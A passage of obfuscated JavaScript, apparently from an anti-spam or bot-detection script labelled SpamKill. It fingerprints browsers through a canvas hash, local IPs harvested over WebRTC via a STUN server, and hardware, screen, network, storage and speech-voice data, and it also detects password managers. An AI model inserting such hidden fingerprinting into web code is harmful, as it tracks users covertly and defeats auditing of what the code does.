_0x3cf89c=_0x4a01ac[_0x37fc68(0x7ad,0x418,0xb03,0x101a)+_0x37fc68(0xee8,-0x15c,0x736,0x8e5)](0x1*0x406+0xca0+-0x1*0x10a6,-0x2*-0xa2a+0x2*0xec1+0x1*-0x31d6,_0x35b4a7[_0x104d82(0xdf0,0x903,0xfe4,0xa6f)],_0x35b4a7[_0x37fc68(0x14b5,0xe26,0x1204,0x1086)]);_0x3cf89c['addColorSt'+'op'](0x1f9c+-0x1354*-0x2+-0x4644,_0x37fc68(0x11cd,0xe9b,0x16c5,0xed6)),_0x3cf89c[_0x104d82(0x79c,0x481,0xa92,0x7b1)+'op'](0xb*-0x34e+-0x2*-0x1218+0xe*0x3+0.5,_0x37fc68(0x14b9,0x1d45,0x1630,0x101d)),_0x3cf89c[_0x37fc68(0x69b,0xeb9,0xb4c,0xb4e)+'op'](0x25d4+-0x3c4+-0x220f,_0x104d82(0xeec,0x6da,0x1301,0xac9)),_0x4a01ac[_0x104d82(0x10e1,0xdee,0x97c,0x12d7)]=_0x3cf89c,_0x4a01ac[_0x37fc68(0xc93,0x326,0xae2,0xb37)](0x181*-0x13+-0xb27+0x2837,0x1115+0xc9d*-0x2+0x83e,-0x933*-0x1+0xc07*-0x2+0xf19,0x3*0x7a7+-0x7c0+-0xf21),_0x4a01ac[_0x104d82(0x12b2,0x196d,0xe06,0x10e3)+_0x104d82(0x6c4,-0xa7,0x225,0x191)+'tion']='multiply',_0x4a01ac[_0x37fc68(0xa73,-0x119,0x5f6,0x5b8)](),_0x4a01ac[_0x37fc68(0x96d,0x53e,0xc59,0x464)](0x2aa*0x1+0x8e2*-0x1+-0x2*-0x335,0x7*0x2ca+-0x2*-0xe33+-0x2fba,-0x1584+0x1cb+0x13c3,0x8*-0x300+0x156d*0x1+-0x293*-0x1,Math['PI']*(-0xcd1*0x2+-0x15e8*-0x1+0x1de*0x2),!![]),_0x4a01ac[_0x104d82(0x11ff,0x10f3,0x1a44,0x1585)](),_0x4a01ac[_0x104d82(0x1039,0xb8d,0xee7,0x10a0)]();const _0x3f243a=_0x35b4a7[_0x37fc68(0x11c3,0x13d3,0xe8f,0xdda)](),_0x2ca2aa=_0x4a01ac['getImageDa'+'ta'](0x422+0xd03*0x3+-0x2b2b,-0xb*-0x158+-0x1d22+-0x16*-0xa7,_0x35b4a7['width'],_0x35b4a7['height']);let _0xd39fce=0x21*-0x22+-0x1bd1*0x1+-0x1*-0x2033;for(let _0x521bf4=-0x3fa+-0xd37+-0x1131*-0x1;_0x521bf4<_0x2ca2aa[_0x104d82(0x1127,0x1625,0x107e,0x16f8)][_0x37fc68(0x138f,0x1175,0x16dc,0x13bb)];_0x521bf4+=-0x20d7+0x1395+-0xd46*-0x1){_0xd39fce=(_0xd39fce<<-0x2685+-0xb57+0x31e1)-_0xd39fce+_0x2ca2aa[_0x37fc68(0x13c0,0x1a2f,0x14d7,0x125a)][_0x521bf4],_0xd39fce=_0xd39fce&_0xd39fce;}this[_0x104d82(0xab3,0x6ad,0x204,0x21d)+'t']['canvas']={'hash':Math[_0x37fc68(0x1706,0x19d5,0x16a5,0x15ad)](_0xd39fce),'dataLength':_0x3f243a[_0x104d82(0x132c,0xcc6,0x1977,0xd6b)],'supported':!![]},_0x4a7e75(_0x37fc68(0x10d6,0x125e,0x120b,0xdd4)+'gerprint\x20c'+_0x104d82(0xee0,0xb3e,0x8bc,0x1430),this[_0x37fc68(0xf08,0x10be,0xe63,0xd24)+'t']['canvas'][_0x104d82(0x19f,0xb8,0x57b,-0x6cb)]);}catch(_0x553584){if(_0x37fc68(0x849,0x216,0x62d,0xe31)!==_0x37fc68(0xcf6,0xf15,0xa4b,0xe89)){const _0x5a17bc={};_0x5a17bc['supported']=![],_0x5a17bc['error']=_0x553584[_0x37fc68(0x274,0x8e5,0xb20,0xe06)],this[_0x104d82(0xab3,0xe4a,0xf97,0x208)+'t'][_0x104d82(0x7f8,0x662,0x37e,0xd46)]=_0x5a17bc;}else this[_0x104d82(0x70d,-0x138,0x587,0x32e)+_0x104d82(0xc05,0x6a3,0x331,0x933)]&&_0x552fce(this[_0x104d82(0x70d,0x137,0xb2c,0x735)+_0x37fc68(0xfab,0x1318,0xfb5,0xd54)]),this[_0x37fc68(0x64e,0xf4d,0xabd,0x8db)+_0x104d82(0xc05,0x602,0x127d,0x6bc)]=_0x1bb694(()=>{this[_0x16dd8b(0x27c,0x879,0x8af,0x7de)]();function _0x35f6de(_0x4ecbfc,_0x1439d5,_0x544de2,_0x4493e9){return _0x37fc68(_0x4ecbfc-0x1,_0x1439d5-0x197,_0x4ecbfc-0x49,_0x4493e9);}function _0x16dd8b(_0x40e6cc,_0x864e02,_0x40ea9e,_0x18a0b1){return _0x37fc68(_0x40e6cc-0xac,_0x864e02-0x41,_0x18a0b1- -0x51,_0x40ea9e);}this[_0x16dd8b(0x2e2,0x6bf,0xf88,0xa6c)+_0x35f6de(0xffe,0x7ee,0x161c,0x980)]=null;},-0x226f+-0x187d+0x3ce0);}}async[_0x1f1117(-0x59a,-0xc0,-0x5f,0x297)+'erprint'](){function _0x316845(_0x24037a,_0x5a1431,_0xf8a8f9,_0x34f210){return _0x42149c(_0x34f210,_0x5a1431-0x1df,_0xf8a8f9-0x1d9,_0x5a1431- -0x125);}function _0x3af517(_0x4e41c5,_0x3e2d02,_0x3dc93e,_0x4f0fe1){return _0x42149c(_0x4e41c5,_0x3e2d02-0xfd,_0x3dc93e-0x1f,_0x3dc93e- -0x79);}if(_0x3af517(0x104f,0x72e,0x899,0xfd7)!==_0x3af517(0xe49,0x52,0x899,0xcf0))this[_0x3af517(-0x781,0x7b7,-0x44,-0x1ec)][_0x3af517(-0x3c4,-0x68a,0xd7,0x1b7)]['anomaly']&&(_0x8207f9+=-0xb*0x19f+0x19*-0xfc+-0x7d*-0x57,_0x1d314d|=0x1*0x17f9+0x247f*0x1+-0x3c38),_0x2c2012+=-0x12f*0x3+0xd6a+-0x9d3;else try{const _0x14ac8c=new Set(),_0x52e4c0={};_0x52e4c0['urls']=_0x3af517(0x6ee,0x355,0x5f5,0x670)+_0x316845(0x3f2,0xa9f,0xadb,0x11bc)+'om:19302';const _0x26104c={};_0x26104c['iceServers']=[_0x52e4c0];const _0x174a47=new RTCPeerConnection(_0x26104c);_0x174a47[_0x3af517(0x6,0xce5,0x81c,0xca4)+_0x3af517(0x85f,-0x497,0xaf,-0x467)]('');const _0x243efa=await _0x174a47[_0x3af517(0x217,0xb95,0x698,-0x14)+'r']();return await _0x174a47[_0x3af517(0x83b,0x1204,0x1067,0x9a5)+'scription'](_0x243efa),new Promise(_0x126925=>{function _0x290ff8(_0x3583f4,_0x13a7d1,_0x180fd5,_0x5bb15e){return _0x3af517(_0x5bb15e,_0x13a7d1-0x107,_0x13a7d1-0x2b8,_0x5bb15e-0x146);}function _0x2264dd(_0x4f61d8,_0x5cebe7,_0x37d9d4,_0x17a62d){return _0x316845(_0x4f61d8-0x61,_0x17a62d-0x381,_0x37d9d4-0x4f,_0x5cebe7);}if(_0x2264dd(0x46f,0xbeb,0x489,0xbf3)===_0x2264dd(0xea2,0x4bd,0x560,0xbf3)){const _0x15483f=setTimeout(()=>{function _0x37d1c4(_0x502466,_0x58bf8d,_0xc91435,_0x7c6db0){return _0x2264dd(_0x502466-0x20,_0x502466,_0xc91435-0xf7,_0x7c6db0-0x2b6);}function _0x353e2d(_0xbe7117,_0x36f989,_0x183fdc,_0x12471a){return _0x290ff8(_0xbe7117-0xa9,_0x36f989-0x30f,_0x183fdc-0x1e7,_0x12471a);}_0x174a47[_0x37d1c4(0x131d,0xf38,0x834,0xc55)](),this[_0x353e2d(0x172a,0xe71,0x15d0,0xf07)+'t']['webrtc']={'localIPs':Array[_0x37d1c4(0x1174,0x71d,0xb9f,0xed7)](_0x14ac8c),'ipCount':_0x14ac8c[_0x37d1c4(0xa6b,0xb4a,0x5cb,0x6c8)],'supported':!![]},_0x126925();},-0x1*0x2615+0x660+-0x43*-0x97);_0x174a47[_0x290ff8(0x1e9,0x9dd,0x7d5,0xce0)+_0x290ff8(0xd02,0x1343,0xce6,0x1290)]=_0x53ebd0=>{function _0x4c0d57(_0x387de9,_0x353cee,_0x2f1a69,_0x4ada01){return _0x290ff8(_0x387de9-0xcb,_0x387de9-0x286,_0x2f1a69-0x1c1,_0x4ada01);}if(!_0x53ebd0[_0x4c0d57(0xa94,0xd34,0x592,0x111b)])return;function _0x18b543(_0x1c05c5,_0x798d0b,_0x3a6cc1,_0x10bb60){return _0x290ff8(_0x1c05c5-0x1b7,_0x10bb60- -0x179,_0x3a6cc1-0xd3,_0x3a6cc1);}const _0xd6aff8=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x17b687=_0x53ebd0[_0x18b543(0xc0b,0x609,0x451,0x695)][_0x18b543(0xe2,0x6fb,0xa06,0x695)]['match'](_0xd6aff8);if(_0x17b687){if(_0x4c0d57(0x873,0xf6e,0x97e,0x59e)!==_0x18b543(0xb15,0x1460,0x585,0xbff))_0x17b687[_0x4c0d57(0x1387,0x138a,0x1691,0x12a7)](_0x5b8d19=>{function _0x305fda(_0x5951fe,_0x29dec4,_0x3ceb37,_0x3f6295){return _0x18b543(_0x5951fe-0xb7,_0x29dec4-0x1ba,_0x5951fe,_0x3ceb37- -0xd4);}function _0x461115(_0x29dbf2,_0x263ffe,_0x1e96cf,_0x286514){return _0x4c0d57(_0x1e96cf-0x4b,_0x263ffe-0xea,_0x1e96cf-0xe1,_0x286514);}!_0x5b8d19[_0x305fda(-0xbe,0x398,0x22d,0x604)]('0.')&&!_0x5b8d19['startsWith'](_0x305fda(-0x14,0x9eb,0x40a,0x233))&&('DrpYe'==='DrpYe'?_0x14ac8c[_0x305fda(0xd98,0x69f,0xcc4,0x1232)](_0x5b8d19):_0x4b7fca[_0x305fda(0xfe6,0x1393,0xf72,0x170f)](_0x1baaf1));});else return _0x3abb24;}};}else return!![];});}catch(_0x21e1dc){if('wvjIv'!==_0x3af517(0xdeb,0xc2,0x692,0x713)){const _0x27622e={};_0x27622e[_0x3af517(0x2ae,0x10a8,0xb40,0xbfd)]=![],_0x27622e[_0x3af517(0x6c5,0x28f,0x43b,0x94d)]=_0x21e1dc[_0x3af517(0x820,-0x2c8,0x567,0xcd9)],this[_0x316845(0x84e,0x7fe,0xcc8,0x7cc)+'t']['webrtc']=_0x27622e;}else{_0x2b1f69('RoboForm\x20U'+_0x3af517(0xa1e,0xfe7,0x9e9,0x11c9)+_0x316845(0x1436,0xfe5,0x10fc,0x1802)+_0x3af517(0x2fb,0x5c2,0x11b,0x27c)+_0x3af517(-0x17,0x1a0,0x59d,-0xa8)+_0x316845(-0x2e4,0x27f,0x14b,-0x5c5)+_0x316845(0x267,0xb2d,0x1242,0x7cc)),_0x551d9a['_markPMDet'+_0x3af517(0xc30,0x1410,0xc7a,0xe04)](_0x3af517(0x5e6,0xb82,0xaca,0x105b),-0x1519+-0xd67+0x22a0);return;}}}[_0x42149c(0x1c4,0x88d,-0x578,-0x2)+'ngerprint'](){function _0x1cbb93(_0x5ad78f,_0x446ed8,_0x47c958,_0x506cd8){return _0x1f1117(_0x47c958,_0x446ed8-0x123,_0x5ad78f-0x3e2,_0x506cd8-0x20);}function _0x24a99d(_0x3622e3,_0x5f7884,_0x1f3381,_0x30e563){return _0x1f1117(_0x5f7884,_0x5f7884-0xa4,_0x30e563-0x59,_0x30e563-0xa2);}if('jMUHO'!==_0x1cbb93(0x1489,0xc0f,0x1546,0x1749))try{if('Ydkms'==='aPyEh')_0x5aad25[_0x1cbb93(0x9bc,0xfa3,0x3e8,0x651)]&&(_0x3a0644['target'][_0x24a99d(0xe5a,0xf2c,0xf2d,0xcc8)]==='INPUT'||_0x161f07[_0x1cbb93(0x9bc,0xf36,0xad2,0x8e2)][_0x24a99d(0xb92,0x969,0x9cd,0xcc8)]===_0x1cbb93(0x1030,0x8c9,0xa80,0x1895)||_0x295a66[_0x24a99d(0x3f1,0x85e,0xb41,0x633)]['tagName']===_0x24a99d(0xce8,0xc80,-0x20,0x54f))&&(this[_0x1cbb93(0xf64,0x11b5,0xd27,0x9be)+'cryption']('interactio'+'n'),!this['rt'][_0x24a99d(0xeea,0x557,0xb03,0xd12)][_0x1cbb93(0x1058,0xee5,0x9b6,0x17b5)+_0x1cbb93(0x1126,0x1229,0x10e2,0x1919)]&&(this['rt']['timing'][_0x24a99d(0xcd9,0x42a,0xdae,0xccf)+_0x1cbb93(0x1126,0x1429,0xd39,0x1787)]=_0x37f2d3['now']()));else{const _0x78b98a={};_0x78b98a[_0x1cbb93(0xc21,0x38b,0xc63,0xdba)]=navigator[_0x1cbb93(0x1032,0x1125,0x1343,0xd1d)+_0x1cbb93(0x597,0x2d,0x7b,0x107)]||0xdc1+0x5*-0x69f+-0x2*-0x9ad,_0x78b98a['memory']=navigator[_0x1cbb93(0x7a9,-0xc4,0x72f,0x23e)+'ry']||0x64+0x40c*-0x5+0x13d8,_0x78b98a[_0x24a99d(0x975,0x8b7,0x5d9,0x641)+_0x1cbb93(0x11ff,0x1a7c,0x1ad8,0x1319)]=navigator['maxTouchPo'+_0x24a99d(0xf30,0x11d9,0x1167,0xe76)]||0x103f+0x36d*-0x1+0x446*-0x3,_0x78b98a['screenReso'+'lution']=screen[_0x24a99d(0xed7,0x13bc,0x1199,0xbd9)]+'x'+screen[_0x1cbb93(0xfc6,0x141b,0xf42,0x1600)],_0x78b98a[_0x24a99d(0x16f9,0x10b2,0x961,0x10cc)+_0x24a99d(0xa43,0x620,-0x503,0x214)]=screen[_0x24a99d(0x5ec,-0x2a4,0x52,0xcc)]+'x'+screen[_0x1cbb93(0x9d1,0x654,0x6c9,0xa0b)+'t'],_0x78b98a[_0x24a99d(0xad8,-0x32,-0xdf,0x7b5)]=screen[_0x1cbb93(0xb3e,0x1333,0x897,0xce3)],_0x78b98a[_0x24a99d(0xe0f,0x16a8,0x13f9,0x10dd)]=screen[_0x24a99d(0xc91,0xa7a,0xd75,0x10dd)],_0x78b98a[_0x24a99d(0x108b,0x12c2,0x1111,0xce6)+_0x24a99d(0xc61,0xa15,0x66c,0xc59)]=window[_0x24a99d(0x1480,0xbe4,0x1307,0xce6)+_0x1cbb93(0xfe2,0x11e8,0xb96,0x1348)]||0x1b55+0xb84+0x71*-0x58,_0x78b98a[_0x24a99d(-0x569,-0x261,-0x390,0xbf)+'n']=screen[_0x1cbb93(0x448,0x5db,-0x46f,0x87)+'n']?screen[_0x24a99d(0x2e3,-0x53,0x480,0xbf)+'n']['type']:_0x1cbb93(0x1155,0x1519,0xdaa,0x14da),_0x78b98a[_0x1cbb93(0x595,0x14e,0x39d,0xd59)]=screen[_0x24a99d(-0x2fc,0x6b7,0x1f7,0xbf)+'n']?screen[_0x24a99d(0x393,0x76a,-0x69f,0xbf)+'n'][_0x24a99d(0x5e8,-0x1d4,-0x604,0x20c)]:-0x1a64+0x1b41+0xd*-0x11,this[_0x24a99d(0xe35,0x506,0x38c,0x89c)+'t']['hardware']=_0x78b98a;if(window[_0x24a99d(0x4f8,0x6cb,0xbe8,0x7ee)]){if(_0x1cbb93(0x9d6,0x8fe,0x11ee,0xfe2)!==_0x24a99d(0xd81,0x11a4,0xffc,0xdcf)){const _0x24595b=[0xd5c+0x17f5+0x2515*-0x1,0x1b6c+-0x1*-0x21bf+-0x3ce0,0x118d+0x191e+0x1d7*-0x17,0x879+-0x1ba5+0x13a4,-0x1f7*0xc+-0x24cf+0x3cf3,-0x56e+0x1*-0x1e25+-0x1e8*-0x13,-0xe*0x1+-0x1ad9*-0x1+-0x19db];for(const _0xf1748d of _0x24595b){if(window[_0x24a99d(0xcb9,0x186,0xe40,0x7ee)]('(min-resol'+_0x1cbb93(0x7d4,0xb1d,0xff2,0x3b9)+_0xf1748d+'dpi)')[_0x24a99d(0x14d0,0x1736,0xc93,0xf75)]){this[_0x24a99d(0x1fe,0x6b1,0x1078,0x89c)+'t'][_0x24a99d(0x15e1,0x590,0x1478,0xe49)][_0x1cbb93(0x3c1,-0xe,0xb6a,0x8ae)+'e']=_0xf1748d;break;}}}else{if(_0x268f89[_0x1cbb93(0x1173,0x141d,0x127d,0x8ba)](':')){if(!_0x49febf['ipv6'][_0x1cbb93(0x1173,0x17c7,0x1416,0x1257)](_0x372155))_0x495d1c[_0x24a99d(-0x20a,0x3bd,0x25,0x5b2)][_0x1cbb93(0x1282,0x1724,0x17ac,0x13ba)](_0x11a58a);}else{if(!_0x28807b[_0x24a99d(0x188a,0xaa6,0x12e5,0x110f)][_0x1cbb93(0x1173,0xbfb,0x913,0x11b2)](_0x47061f))_0x3fb2a4[_0x24a99d(0x128b,0xd32,0x18d0,0x110f)]['push'](_0x3aed71);}}}_0x4a7e75(_0x1cbb93(0x3a5,0x4b1,0xc5e,0xa34)+_0x1cbb93(0x1076,0x1507,0x1534,0x981)+_0x24a99d(0x1fb,0x10da,0x6ef,0x897));}}catch(_0x5a678d){_0x4a7e75('Hardware\x20f'+'ingerprint'+'ing\x20error:',_0x5a678d);}else _0x407e0f['forEach'](_0x4e4e36=>{const _0x5ce967=this['activeList'+_0x195b34(0x3e6,0xc22,0xbd7,0x923)][_0x195b34(0x892,0xbae,0x12a1,0x11ae)](_0x4e4e36);function _0x11138f(_0x2a3ed9,_0x481238,_0x34daad,_0x2f092c){return _0x1cbb93(_0x2f092c-0x135,_0x481238-0x22,_0x2a3ed9,_0x2f092c-0x113);}function _0x195b34(_0x17a2bd,_0x41a9da,_0x2c73f8,_0x42fc6d){return _0x1cbb93(_0x41a9da-0x14e,_0x41a9da-0x82,_0x42fc6d,_0x42fc6d-0xcd);}_0x5ce967&&(_0x5ce967[_0x11138f(0x393,-0xac,0xa8,0x4a5)][_0x11138f(0xff0,0x10c6,0xd02,0x10f4)+'tListener'](_0x5ce967[_0x11138f(0xc0a,0x848,0x183b,0x101b)],_0x5ce967['handler'],_0x5ce967[_0x11138f(0xd0e,0xccc,0xdeb,0x13fa)]),this[_0x195b34(0xe01,0x1324,0x1529,0x183c)+_0x195b34(0x9b4,0xc22,0x12c2,0xcc8)][_0x11138f(0xf97,0xa81,0x166c,0xe8b)](_0x4e4e36));}),this['listenerGr'+_0x1cbb93(0x9f0,0xd35,0x41f,0x4e2)][_0x24a99d(0x264,0xb89,0x139,0x9cd)](_0x3151aa);}async[_0x42149c(0x6fc,-0x267,0x8bf,0x159)+_0x1f1117(0xea3,0xaf5,0x841,0x86d)](){function _0x472e03(_0x4fae72,_0x29de12,_0x77902c,_0x13dbaf){return _0x42149c(_0x4fae72,_0x29de12-0x1e8,_0x77902c-0x72,_0x77902c- -0xc6);}function _0x236f6f(_0x26230e,_0x4c8b6f,_0x267154,_0x1ecb52){return _0x42149c(_0x26230e,_0x4c8b6f-0x158,_0x267154-0x3,_0x267154-0x198);}try{if(_0x472e03(0x132f,0x1439,0xde9,0x10ec)in navigator||'mozConnect'+_0x472e03(0xd02,0xf9b,0xcbc,0xe3a)in navigator||_0x472e03(0x778,0x243,-0x3,0x253)+'ection'in navigator){const _0x433131=navigator[_0x236f6f(0x12c2,0x9e9,0x1047,0xc30)]||navigator[_0x472e03(0x11ac,0x46f,0xc9c,0x13e6)+_0x236f6f(0x93a,0x136c,0xf1a,0x8a3)]||navigator[_0x236f6f(0x730,0x2db,0x25b,0x857)+_0x472e03(0x62e,0xb4d,0xb8c,0xceb)],_0x472a3d={};_0x472a3d['effectiveT'+_0x472e03(0x191e,0x189b,0x1095,0x1035)]=_0x433131[_0x236f6f(0x41c,0x363,0x309,0x15d)+_0x472e03(0x18f5,0x1110,0x1095,0x1069)]||'unknown',_0x472a3d[_0x472e03(0x5e1,0x4af,0x1f0,0x1a4)]=_0x433131['downlink']||0x1f7b+0x46b+-0x1*0x23e6,_0x472a3d[_0x236f6f(0xcd5,0x89d,0x71d,0x4a3)+'x']=_0x433131[_0x472e03(0x3a8,0xb1d,0x4bf,0x5a0)+'x']||-0x369+0x1bc9+-0x1860,_0x472a3d[_0x472e03(0x6f,-0x47b,0x1fd,-0x639)]=_0x433131[_0x472e03(-0x85,0x395,0x1fd,0x8c5)]||-0x63c+-0x8*-0x391+-0x164c,_0x472a3d[_0x236f6f(0xb6,0x55e,0x5dc,0xbd7)]=_0x433131[_0x472e03(0x1f8,0x85b,0x37e,0x19b)]||![],_0x472a3d[_0x236f6f(0x1584,0x16a2,0xe8c,0x11e7)]=_0x433131[_0x236f6f(0xe93,0x15d8,0xe8c,0x939)]||'unknown',this[_0x472e03(0xa7,-0x14,0x85d,0x6f0)+'t'][_0x236f6f(0x1859,0x159d,0x1231,0xd4a)]=_0x472a3d;}this[_0x236f6f(0x11a3,0x58d,0xabb,0x1366)+'t'][_0x472e03(0x128d,0x1559,0xfd3,0xc8e)]['online']=navigator[_0x472e03(0xc63,0x1fa,0x66a,0xb5b)],_0x4a7e75(_0x236f6f(0x1104,0xc76,0x128a,0xbd6)+_0x472e03(0x4c2,-0x145,0x69a,0xbfa)+_0x472e03(0x118f,0x986,0x10ac,0xc9f));}catch(_0x19a289){const _0x434186={};_0x434186['supported']=![],this['fingerprin'+'t'][_0x236f6f(0xc10,0x1a1c,0x1231,0xe34)]=_0x434186;}}async[_0x42149c(0xa92,0xff6,0x146f,0xd4c)+_0x42149c(0x12d,0xbf9,0xb33,0x921)](){function _0x4df87d(_0x568ad7,_0x38a085,_0x4131d8,_0x21a7cf){return _0x42149c(_0x21a7cf,_0x38a085-0xe5,_0x4131d8-0x5d,_0x4131d8- -0x12c);}function _0x4c1722(_0x429328,_0x518cb6,_0x453ee0,_0x4ae45b){return _0x42149c(_0x4ae45b,_0x518cb6-0xe,_0x453ee0-0x8c,_0x429328-0x125);}try{if(_0x4df87d(0x956,-0x1b6,0x66d,0x113)in navigator&&_0x4df87d(0x606,-0x20a,0x5a9,0xc0c)in navigator[_0x4c1722(0x8be,0x46e,0xf3b,0x489)]){const _0x2ce34e=await navigator[_0x4c1722(0x8be,0xba4,0x10be,0x64c)]['estimate']();this[_0x4c1722(0xa48,0x12a6,0xf98,0xa6e)+'t'][_0x4c1722(0x8be,0x37f,0xf7c,0xa62)][_0x4c1722(0xf11,0x12b9,0x1678,0xb04)]=_0x2ce34e['quota']||-0x2*-0xb69+0x266f*-0x1+0xf9d,this[_0x4c1722(0xa48,0x6fe,0x256,0xe0c)+'t'][_0x4df87d(0x15e,0x6fc,0x66d,0xa16)][_0x4df87d(0x13b4,0xfd3,0x1065,0x145a)]=_0x2ce34e[_0x4df87d(0x1647,0x1327,0x1065,0x1884)]||0xa5*-0x1+-0x1*-0x2071+-0x1fcc;}this[_0x4df87d(0x722,0xb7,0x7f7,0xd4)+'t'][_0x4df87d(-0x1d2,0x41b,0x66d,0x788)][_0x4df87d(0x88a,-0x49d,0x70,-0x487)+'ge']=typeof Storage!=='undefined',this[_0x4df87d(0xa41,0xc0f,0x7f7,0xe90)+'t'][_0x4c1722(0x8be,0x807,0xc23,0x5c)]['sessionSto'+'rage']=typeof sessionStorage!==_0x4df87d(0x863,0xc90,0xbf5,0x3d3),this[_0x4c1722(0xa48,0x8c8,0x1280,0x5fe)+'t']['storage']['indexedDB']=_0x4c1722(0x216,-0x45f,-0x417,-0x3da)in window,this[_0x4c1722(0xa48,0x4d2,0xf89,0x1278)+'t']['storage'][_0x4df87d(0x5b2,0x6a0,0xd5,0x246)+'se']=_0x4df87d(-0x4fa,-0x710,0xd5,0x233)+'se'in window,this[_0x4c1722(0xa48,0x121b,0xd47,0x1cb)+'t'][_0x4c1722(0x8be,0x1e9,0xde,0x113e)][_0x4df87d(0x11bd,0xf29,0xc26,0xd52)]=_0x4c1722(0xe77,0x1027,0xc40,0xdf4)in window,_0x4a7e75('Storage\x20fi'+_0x4df87d(0xd,0x552,0x634,0x2ee)+_0x4c1722(0x1297,0x133e,0xa48,0x1742));}catch(_0x49ef1b){const _0x3599e6={};_0x3599e6[_0x4c1722(0xcde,0x1311,0x5d7,0xfb2)]=![],this[_0x4c1722(0xa48,0x1102,0x37e,0x178)+'t'][_0x4df87d(0x7cf,0xe36,0x66d,0xa75)]=_0x3599e6;}}async['mediaFinge'+_0x42149c(-0x162,0xa0,0x74b,0x73e)](){function _0x309e1e(_0x103027,_0xedd14e,_0x12a806,_0x3a0cb4){return _0x42149c(_0xedd14e,_0xedd14e-0xac,_0x12a806-0x1d0,_0x12a806-0x194);}function _0x2f0b56(_0x28101b,_0x240960,_0x5d8d8c,_0x3fe446){return _0x42149c(_0x3fe446,_0x240960-0x118,_0x5d8d8c-0x1ef,_0x28101b-0x52a);}try{if(_0x309e1e(0x1533,0x59e,0xca6,0xc9d)!==_0x309e1e(0x113c,0x1465,0xca6,0x1562))_0xf7b4af+=-0xf4f+-0x421+0x1371,_0x5e4278['push'](_0x2f0b56(0xbfd,0x494,0x9f0,0xefb)+_0x2f0b56(0xa63,0x12a3,0x1181,0xc43)+_0x10e673[_0x2f0b56(0x102d,0x182d,0xf33,0xe96)+_0x2f0b56(0x12b5,0x1842,0xcf3,0x1538)]);else{if('speechSynt'+_0x309e1e(0x9e5,0x47b,0x329,0x8ac)in window){const _0x55faac=await new Promise(_0xb2c01f=>{function _0x3fb52f(_0x21df7f,_0x57509a,_0x2ed07a,_0x250977){return _0x2f0b56(_0x2ed07a- -0x3df,_0x57509a-0x16e,_0x2ed07a-0x144,_0x21df7f);}const _0x48596e=speechSynthesis[_0x3fb52f(0x8ea,0x797,0x867,0xb48)]();function _0x1a2cd5(_0x34ea3c,_0x2733f4,_0x378e93,_0x1dc3ed){return _0x309e1e(_0x34ea3c-0x1ca,_0x378e93,_0x34ea3c-0x4,_0x1dc3ed-0x199);}if(_0x48596e[_0x3fb52f(0x12fe,0xb52,0x12e7,0x1703)])_0x1a2cd5(0x59d,0x237,-0x10a,0x649)!=='XaUEH'?(_0x470981['DEBUG_CONF'+'IG'][_0x1a2cd5(0x801,0x81d,0x1ab,0xe4)+'Alert']=!![],_0x5ee86e[_0x1a2cd5(0xca0,0x7e6,0x853,0x4c0)](_0x3fb52f(0x6b9,0x630,0xdf7,0x1209)+_0x3fb52f(-0x3eb,-0x321,0x2a2,0x871)+_0x3fb52f(0xe84,0xac9,0xc3d,0x4d6)+_0x3fb52f(-0x109,-0x6a1,0x217,0x68e)),_0x5603ac['log'](_0x1a2cd5(0xe44,0x1585,0x15c2,0x8d8)+'\x20Form\x20subm'+'issions\x20wi'+_0x3fb52f(0x89f,0x1325,0xabb,0x12e8)+_0x1a2cd5(0xa23,0xe25,0xde9,0x9ef)+_0x1a2cd5(0x7bd,0x60,0xbf7,0xcd)+_0x1a2cd5(0xc65,0x8a5,0xcc9,0xd3b)),_0xbceb82[_0x1a2cd5(0xca0,0x1397,0x13ab,0xa59)]('[SpamKill]'+'\x20Use\x20windo'+'w.disableP'+'roxyDebugA'+_0x1a2cd5(0x10ac,0xab7,0x10bc,0x95b)+_0x1a2cd5(0x10c1,0x133b,0x978,0x156c)),_0x8ba2e9[_0x1a2cd5(0xca0,0xf87,0x7da,0x14c3)]('[SpamKill]'+_0x1a2cd5(0x963,0xa20,0x1049,0x70f)+_0x1a2cd5(0x5f7,-0x26e,0x636,0xa52)+_0x3fb52f(0x30e,0xbcb,0xa0e,0x133)+_0x3fb52f(0x150,0x279,0x77e,0xb8c)+_0x1a2cd5(0x8d0,0x877,0x5ac,0x410))):_0xb2c01f(_0x48596e);else{if(_0x1a2cd5(0x1126,0x10e9,0x8df,0xde6)==='UNPml')speechSynthesis[_0x1a2cd5(0x7e6,0x553,0xd15,0xca1)+_0x1a2cd5(0xd92,0xbb4,0x1667,0x12b5)]=()=>{function _0x30308b(_0x1d5356,_0x20b3d2,_0x245c22,_0x19d020){return _0x3fb52f(_0x245c22,_0x20b3d2-0x15c,_0x20b3d2- -0x2bf,_0x19d020-0x1c3);}function _0x515b80(_0x437fc5,_0x118e09,_0x1a4c5a,_0x4254f6){return _0x3fb52f(_0x1a4c5a,_0x118e09-0x18d,_0x118e09-0x2fa,_0x4254f6-0x127);}_0x30308b(0x60d,0xd5e,0x148a,0x688)===_0x30308b(-0x3e9,0x33f,0x966,-0x1bb)?_0xcbdb82[_0x30308b(0x550,0x705,0x3b1,0xb62)]|=_0x6abaeb:_0xb2c01f(speechSynthesis[_0x515b80(0xadd,0xb61,0xca9,0x53b)]());},setTimeout(()=>_0xb2c01f([]),0xedf+-0xda3+-0xd8);else{const _0x2dbe04=typeof _0x1503d8!==_0x1a2cd5(0xeb9,0xb51,0xe04,0x6b3)&&_0x57c699[_0x1a2cd5(0x625,0x771,0x2da,0xba)+_0x3fb52f(0xa38,-0x376,0x2ed,0x2c0)]?_0x598df3[_0x3fb52f(-0xd4,0x6ea,0x5d8,0x7f2)+_0x3fb52f(-0x1c9,0x2e3,0x2ed,-0x459)]()[_0x3fb52f(0x4b3,0x1251,0xc3c,0x3a3)+_0x1a2cd5(0x4db,-0xeb,-0x3b1,0x800)]()[_0x1a2cd5(0xa15,0xfc5,0x166,0x80b)]||'':'';if(_0x2dbe04&&_0x15a654){const 